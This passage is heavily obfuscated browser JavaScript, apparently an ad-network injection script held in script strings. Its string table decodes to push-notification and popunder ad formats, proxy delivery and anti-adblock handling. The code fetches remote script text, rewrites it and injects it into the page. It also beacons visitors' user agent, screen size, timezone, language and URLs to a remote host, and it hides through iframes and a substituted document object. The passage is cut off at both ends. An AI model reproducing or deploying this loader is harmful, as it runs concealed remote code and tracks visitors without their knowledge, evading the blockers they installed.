z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let 